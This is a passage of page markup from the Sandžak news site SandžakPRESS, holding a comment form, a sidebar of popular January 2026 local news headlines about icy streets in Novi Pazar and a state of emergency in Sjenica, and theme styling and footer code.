                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svi-putevi-osim-raska-golija-prohodni/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='285465' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0565ec8469" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-285465","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "21";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" class="td-image-wrap " title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)">Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:07:11+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zbog-neociscenog-leda-na-ulicama-21-povreda-u-novom-pazaru/"  rel="bookmark" class="td-image-wrap " title="Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7451-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7451-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zbog-neociscenog-leda-na-ulicama-21-povreda-u-novom-pazaru/"  rel="bookmark" title="Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru">Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:26:36+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:55:45+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/lisica-dok-drugi-obilaze-svoje-bosnjacki-clan-predsjednistva-zaobilazi-sandzak/"  rel="bookmark" class="td-image-wrap " title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Denis-Becirovic-portret-1-scaled-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Denis-Becirovic-portret-1-scaled-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/lisica-dok-drugi-obilaze-svoje-bosnjacki-clan-predsjednistva-zaobilazi-sandzak/"  rel="bookmark" title="Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak">Lisica: Dok drugi obilaze „svoje“, bošnjački član Predsjedništva zaobilazi Sandžak</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T11:06:33+01:00" >10. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" class="td-image-wrap " title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP">Trend rasta se nastavlja – Novi talas učlanjenja u SPP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:15:24+01:00" >7. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#2251434c46584349525047515162454f434b4e0c414d4f"><span class="__cf_email__" data-cfemail="86f5e7e8e2fce7edf6f4e3f5f5c6e1ebe7efeaa8e5e9eb">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
